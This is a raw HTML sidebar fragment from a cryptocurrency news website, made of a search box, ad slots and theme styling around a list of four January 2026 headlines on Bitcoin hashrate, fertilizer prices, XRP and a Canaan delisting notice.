<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_66 .tdb-search-form-input,.tdi_66 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_66 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_66 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_66 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_66 .tdb-search-form-btn i{font-size:15px}.tdi_66 .tdb-search-form-btn-icon{top:0px}.tdi_66 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_66 .tdb-search-msg{margin-top:11px}.tdi_66 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_66 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_66 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_66 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://cryptoculture.info/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_66" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_66" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_67 td_block_template_1">
<style>.tdi_67.td-a-rec{text-align:center}.tdi_67.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_67 .td-element-style{z-index:-1}</style><iframe loading="lazy" data-aa="1688059" src="about:blank" scrolling="no" style="width:300px; height:250px; border:0px; padding:0; overflow:hidden" allowtransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//ad.a-ads.com/1688059?size=300x250"></iframe><noscript><iframe data-aa="1688059" src="//ad.a-ads.com/1688059?size=300x250" scrolling="no" style="width:300px; height:250px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe></noscript></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_68 td_block_template_1">
<style>.tdi_68{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:30px!important}}@media (max-width:767px){.tdi_68{margin-bottom:35px!important}}</style>
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68 .td-spot-id-spot_img_hidden{display:none}.tdi_68 .td-adspot-title{display:block}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td_spot_img_all{display:none}.tdi_68 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_68 .td_spot_img_all{display:none}.tdi_68 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="https://www.starhealing.co/" class="td_spot_img_all"><img src=""  alt="spot_img" /></a><a href="https://www.starhealing.co/" class="td_spot_img_tp"><img src=""  alt="spot_img" /></a><a href="https://www.starhealing.co/" class="td_spot_img_mob"><img src=""  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_70  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_70{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_70,.tdi_70 .tdc-inner-columns{display:block}.tdi_70 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_70.tdc-row-content-vert-center,.tdi_70.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_70.tdc-row-content-vert-bottom,.tdi_70.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_70.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_70.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_70{margin-top:-5px!important;margin-bottom:20px!important}.tdi_70 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:13px!important}}@media (max-width:767px){.tdi_70{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72 .vc_column-inner>.wpb_wrapper,.tdi_72 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_72 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_73 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73"   >
<style>.tdi_73{margin-right:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-right:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-right:14px!important}}@media (max-width:767px){.tdi_73{margin-right:15px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_73 i{font-size:34px;text-align:center;width:34px;height:34px;line-height:34px}.tdi_73 i,.tdi_73 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_73{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_73 i{font-size:32px;text-align:center}.tdi_73 i{width:32px;height:32px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdi_73 i{font-size:30px;text-align:center}.tdi_73 i{width:30px;height:30px;line-height:30px}}@media (max-width:767px){.tdi_73 i{font-size:33px;text-align:center}.tdi_73 i{width:33px;height:33px;line-height:33px}.tdi_73 i,.tdi_73 .tds-icon-svg-wrap{position:relative;top:1px}}</style>
<style>.tdi_74{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_74:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_74 svg{fill:#666666}.tdi_74 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_74 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>@media (max-width:767px){.tdi_75{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_75{text-align:left!important}.tdi_75 .tdm-descr{color:#999999;font-family:Heebo!important;font-size:24px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .tdm-descr{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Latest articles</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_76 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important}}@media (max-width:767px){.tdi_76{margin-bottom:35px!important}}</style>
<style>.tdi_76 .td-image-wrap{padding-bottom:105%}.tdi_76 .entry-thumb{background-position:center 50%}.tdi_76 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_76 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_76 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_76 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_76 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_76 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_76 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_76 .td-post-vid-time{display:block}.tdi_76 .td-post-category:not(.td-post-extra-category){display:none}.tdi_76 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_76 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_76 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_76 .td-read-more{display:none}.tdi_76 .td-author-date{display:inline}.tdi_76 .td-post-author-name{display:none}.tdi_76 .entry-review-stars{display:none}.tdi_76 .td-icon-star,.tdi_76 .td-icon-star-empty,.tdi_76 .td-icon-star-half{font-size:15px}.tdi_76 .td-module-comments{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_76 .td-module-title a{color:#dddddd;box-shadow:inset 0 0 0 0 #000}.tdi_76 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_76 .entry-title{margin:0 0 8px;font-family:Heebo!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-image-wrap{padding-bottom:115%}.tdi_76 .td-module-meta-info{padding:0 15px 0 0}.tdi_76 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_76 .td-module-container:before{bottom:-7.5px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-meta-info{padding:0px}.tdi_76 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_76 .td-module-container:before{bottom:-1px}.tdi_76 .td-author-date{display:none}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-meta-info{padding:0 15px 0 0}.tdi_76 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_76 .td-module-container:before{bottom:-10px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1958","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';
block_tdi_76.td_column_number = "1";
block_tdi_76.block_type = "td_flex_block_1";
block_tdi_76.post_count = "4";
block_tdi_76.found_posts = "91031";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "22758";
tdBlocksArray.push(block_tdi_76);
</script><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/20/grid-wars-bitcoin-hashrate-drops-as-ai-demands-more-electricity/"  rel="bookmark" class="td-image-wrap " title="Grid Wars: Bitcoin Hashrate Drops As AI Demands More Electricity" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bitcoinist.com/wp-content/uploads/2026/01/a_c9a903.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/20/grid-wars-bitcoin-hashrate-drops-as-ai-demands-more-electricity/"  rel="bookmark" title="Grid Wars: Bitcoin Hashrate Drops As AI Demands More Electricity">Grid Wars: Bitcoin Hashrate Drops As AI Demands More Electricity</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T02:14:48+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/20/why-bitcoin-investors-should-worry-about-a-17-fertilizer-surge-that-threatens-to-blow-up-the-cooling-inflation-narrative/"  rel="bookmark" class="td-image-wrap " title="Why Bitcoin investors should worry about a 17% fertilizer surge that threatens to blow up the cooling inflation narrative" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoslate.com/wp-content/uploads/2026/01/bitcoin-fertilizer.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/20/why-bitcoin-investors-should-worry-about-a-17-fertilizer-surge-that-threatens-to-blow-up-the-cooling-inflation-narrative/"  rel="bookmark" title="Why Bitcoin investors should worry about a 17% fertilizer surge that threatens to blow up the cooling inflation narrative">Why Bitcoin investors should worry about a 17% fertilizer surge that threatens to blow up the cooling inflation narrative</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T01:13:47+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/20/xrp-maintains-bullish-bias-above-1-30-despite-recent-rejection/"  rel="bookmark" class="td-image-wrap " title="XRP Maintains Bullish Bias Above $1.30 Despite Recent Rejection" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.newsbtc.com/wp-content/uploads/2026/01/XRP-from-Getty-Images-2.jpg?fit=612%2C408"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/20/xrp-maintains-bullish-bias-above-1-30-despite-recent-rejection/"  rel="bookmark" title="XRP Maintains Bullish Bias Above $1.30 Despite Recent Rejection">XRP Maintains Bullish Bias Above $1.30 Despite Recent Rejection</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T00:12:12+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/19/crypto-hardware-maker-canaan-shares-crater-63-nasdaq-issues-delisting-notice/"  rel="bookmark" class="td-image-wrap " title="Crypto Hardware Maker Canaan Shares Crater 63%, Nasdaq Issues Delisting Notice" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bitcoinist.com/wp-content/uploads/2026/01/a_f6b6a9.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/19/crypto-hardware-maker-canaan-shares-crater-63-nasdaq-issues-delisting-notice/"  rel="bookmark" title="Crypto Hardware Maker Canaan Shares Crater 63%, Nasdaq Issues Delisting Notice">Crypto Hardware Maker Canaan Shares Crater 63%, Nasdaq Issues Delisting Notice</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T23:10:13+00:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row" >
